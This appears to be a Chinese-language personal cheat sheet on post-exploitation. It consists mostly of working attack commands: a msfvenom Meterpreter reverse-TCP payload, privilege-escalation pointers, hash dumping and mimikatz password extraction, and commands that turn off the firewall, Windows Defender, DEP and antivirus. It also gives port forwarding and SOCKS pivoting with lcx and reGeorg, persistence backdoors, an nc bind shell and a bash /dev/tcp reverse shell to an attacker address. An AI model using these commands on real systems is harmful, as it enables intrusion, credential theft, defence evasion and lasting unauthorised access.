竟然是后渗透了 前期先搞个上个马吧,这两天总结的一些,渗透比开发好玩啊哈哈哈~

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.17.30 lport=4444 -b '\x00' -e x86\shikata_ga_nai -f exe > msf.exe

-b排除垃圾字符 -e编码 -f生成的文件

python -m SimpleHTTPServer 800

把当前的生成文件路径映射一个http 800地址给靶机下载访问

msf 开启监听 use exploit/multi/handler

1: 权限提升:提权

(1)windows:

1:systeminfo查看补丁 2:sc命令(从administrator-system) 3:UAC权限机制(msf:ask,bypassuac等机制) 4: 不带引号的服务路径

(2)linux:

1:内核提权(uname -a) 2:suid提权(cp ,find,vim) 3:c文件编译后执行提权 4:定时任务提权 5:token欺骗

(3)mysql :

1 :udf提权(udf扩展程序) 2: mof(写入代码,让SQL执行,多少时间执行一次) 3:启动项(写入vbs)

2:信息收集:服务器信息,sniff数据包(svn,http,ftp等) ,hash,关闭防火墙杀毒软件

(1)服务器信息收集

post模块

run post/windows/gather/xxxxxxx ==>forensics/ , checkVM

获取磁盘信息 enum_drives

是否是虚拟机 checkVM

对应的程序服务 tasklist, run post/windows/gather/enum_services

安装的应用 run post/windows/gather/enum_applications

查看共享 run post/windows/gather/enum_share

查看补丁 run post/windows/gather/enum_patches

(2)sniffer数据包捕获(通过网络嗅探数据包的捕获,http登陆密码,ftp,svn)

加载sniffer模块 ==> load sniffer ===>help

查看网卡信息sniffer_interface

开启监听 : sniffer_start 1

导出数据包:sniffer_dump 1 1.cap 可以再次通过kali的wireshark分析包

数据导出可以通过wirashark分析包 其次也可以通过msf下面的这个模块进行分析包

use auxiliary/sniffer/psnuffle 设置导出cap的路径

(3)PassingTheHash

获取hash值

第一种system情况下 : hashdump

第二种:post模块后渗透模块中run post/windows/gather/hashdump

第三种:run post/windows/gather/smart_hashdump

第三种的优势在于会从系统的角度判断获取hash这个好

Hash传递 (使用hash值传递也可以登录)

exploit/windows/smb/psexec



(4)关闭防火墙以及杀毒软件开启远程桌面服务

关闭防火墙Netsh (管理员及以上权限) shell 后需要进入windows中

netsh advfirewall set allprofiles state off

关闭Denfender (windows自带杀毒软件) shell 后需要进入windows中

先进入services.msc 可以看到windefend启动

Net stop windefend

关闭Dep( 关闭软硬件数据防护 : 安全机制,阻止威胁代码) shell 后需要进入windows中

bcdedit.exe /set {current} nx AlwaysOff

关闭杀毒软件(第三方的) kali的脚本

run killav

run post/windows/manage/killava

开启远程桌面(两种方式)

第一种:

run post/windows/manage/enable_rdp

上面执行后会又告诉你怎么关闭远程桌面,这个命令会写入一个文本中

使用 run multi_console_command -r 文本的路径

第二种:

run getgui -e

桌面截图(会自动保存) : screenshop

查看图片 eog 路径

登陆远程桌面

rdesktop -u root -p root ip

3 :内网渗透:开启3389 ,端口转发,代理/跳跳板攻击:



利用已被入侵的主机作为跳板来攻击网络中其他的系统 1是为了访问服务器的内网机器攻击 2是为了隐藏自己做跳板板

windows

(1)开启3389

查看 regedit

计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp

开启 (注册表 , vbs , exe软件开启等)

http://blog.sina.com.cn/s/blog_4b92e0c80100gx3x.html

(2)服务器端口被修改如何查找

1:通过大马读取 2:通过注册表查看

(3)目标机处于内网如何连接3389(前提是有公网提供反弹)

把目标机的3389端口转发到公网IP的2222端口

通过lcx工具解决内网远程连接

Webshell上执行:lcx.exe -slave 自己的公网ip 2222 127.0.0.1 3389 (将本机3389端口流量转发到公网ip的2222端口上去)

自己的电脑里面执行:lcx.exe -listen 2222 4444 (监听本地的2222端口将流量转发到4444 )

然后本地连接127.0.0.1 444端口就进入到了目标机

(5)内网到内网 socket5代理 ,内网到内网渗透

reGeorg-master ,上传webshell, tunnel.nosocket.php

1:建立与目标机链接 本地9999端口与目标机链接

python reGeorg-master\reGeorgSocksProxy.py -p 9999 -u http://192.168.17.106:8989/tunnel.nosocket.php

2:进行socket代理设置(因为要进行内网的服务器进行扫描)

安装setup.exe 打开proxifier代理软件

(6)如何找出双网卡的机器

利用finsubnet.py文件

python finsubnet.py -i 192.168.1.1-192.168.1.254

linux

(1)进入渗透的机器ipconfig可以得到对方服务器 使用了几张网卡, 如果用其它网卡网段的可以切换成其它网段的网卡



可以用run autoroute -s 192.168.x.0/24 新:post /multi/manage/autoroute

run autoroute -p 查看当前路由表信息已切换到 x 网段 (注意需要下面的操作需要切换网段)



扫码x网段

run post/windows/gather/arp-scanner Rhosts=192.168.x.0/24

扫描x网段IP开放的端口

use auxiliary/scanner/tcp ==>设置对应的IP 线程等



(2) proxychains代理设置

socket代理:auxiliary/ server/socks4a 设置对应的目标机的代理 run一下

然后会提示开启成功socket 并存在jobs中

配置本地代理 vi /etc/proxychains.conf 最下面加上 socks4 192.168.x.xx 端口 和上面的端口保持一致

然后可以不需要在msf中进行严格域内的扫描了,当前攻击机就相当于在域内了

proxychains nmap -sT -sV -Pn -n -p22,80,139,445 192.168.x.xx

(3) 如果在目标机的域内渗透进去了也设置了代理,如果再往里面一次怎么办?

进入到目标机域内的服务器后此时session会话已经是2了, 在当前2的会话进行跳板机,session 2

ifconfig,发现还有一层网卡, run post/windows/gather/arp-scanner rhost 192.168.xx.0/24扫码新 发现的 这层网卡的存活主机

添加路由

使用新的脚本post/multi/manage/autoroute

run autoroute -p 查看当前路由 发现有两层路由

(4) 通过代理去做一些事情

去链接这些域内的机器

proxychains ssh [email protected]

浏览器也可以登录域内的站点



(4) mimikatz获取明文密码 : 使用这个得是system权限

(一) :加载load mimikatz



(二):获取明文密码 wdigest



(三)::mimikatz-command -f

mimikatz-command -f system::compoter 获取主机名

mimikatz-command -f system::system 获取系统用户

mimikatz-command -f samdump::hashes 获取hash值

mimikatz-command -f process:: 进程的操作

扫雷也可以显示出来

4:后门植入:永久后门维持权限

1: msterpreter (存储内存)

(一) 第一种 metsvc (不推荐 ,shell运行与内存中(难被发现),重启即失效 31337端口固定得先关闭UAC啥的,参考2)

先获取一个shell ,进入meterpreter

run metsvc -h //估计新得用后渗透阶段的post/windows/manage/persistence_exe

run metsvc -A 自动植入后门了 , 端口是31337,自动生成一个直连的tcp

(二) 第一种 persistence (推荐 : 启动型启动 ,特性:定期会连,系统启动时回连,自动运行)

Run persistence -X(开启运行) -A -S -U(用户登录运行) -i(时间执行) 60 -p 4321 -r ip



2: Nc后门 (存储文件)

第一步简单来说把nc传到目标机并设置全局可访问),如果用户连接4444端口就可以拿到一个shell

nc(瑞士军刀)的操作其实分为反弹shell 和 bash直接反弹

第一种:nc -lvvp 9999 -t -e /bin/bash

nc瑞士军刀 -l本地监听 -vv详细信息 -p端口 开启本地端口发布出去

windows可使用 nc.exe ip 9999链接linux

第二种bash直接反弹

1.bash -i >& /dev/tcp/192.168.17.71/8080 0>&1

2.本地 nc -l -p 8080

说说你是如何做内网渗透的?

第一种方法:在具备Webshell的情况下,通过Webshell直接上传CS木马到对方服务器运行,在CS软件上面开启SocksProxy代理,把kail直接通过cs socksProxy代理攻击内网进行横向渗透。

第二种方法:通过reGeorg+Proxifier进行内网渗透,把tunnel.nosocket.php脚本通过Webshell上传到Web站点目录进行访问,在本地自己电脑上面执行reGeorgSocksProxy.py -p 9999 –u http://IP地址/tunnel.nosocket.php,最后配置Proxifier本地代理地址与端口进行横向内网渗透。

内网横向渗透一般攻击技巧有:

1、通过nmap、nessus扫描整个内网ip主机漏洞,如如ms08-067、ms17-010、ms12-020、ms15-035、ms19-0708、永恒之蓝2代、cve-2017-7494(samba)、cve-2014-6271(破壳)、php cgi等相关漏洞。

2、通过nmap扫内网80、8080端口,看内网是否存在大量Web站点,如果存在进行手工或工具对Web站点进行漏洞检测,如注入、命令执行、反序列化、文件上传、弱口令等相关漏洞。

3、通过ntscan、Bruter、hydra工具对内网弱口令探测,如果发现一个服务器弱口令,可以通过这个弱口令跑整个内网,一般密码一样。

4、适当的对内网主机进行ARP抓取密码。

5、如果内网有AD域的情况下,可以通过MS14-068漏洞、黄金票据、白银票据进行域控攻击,拿下域控就等于基本拿下整个内网。